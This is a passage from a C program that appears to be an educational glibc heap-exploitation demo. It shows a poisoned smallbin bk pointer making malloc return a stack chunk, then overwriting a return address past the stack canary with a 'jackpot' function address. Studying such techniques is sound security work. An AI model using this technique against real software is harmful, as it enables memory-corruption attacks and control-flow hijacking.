 69
70 //------------------------------------
71
72 fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n");
73 fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n");
74
75 void *p3 = malloc(100);
76
77
78 fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n");
79 char *p4 = malloc(100);
80 fprintf(stderr, "p4 = malloc(100)\n");
81
82 fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n",
83 stack_buffer_2[2]);
84
85 fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4); // this chunk will be allocated on stack
86 intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
87 memcpy((p4+40), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
88 }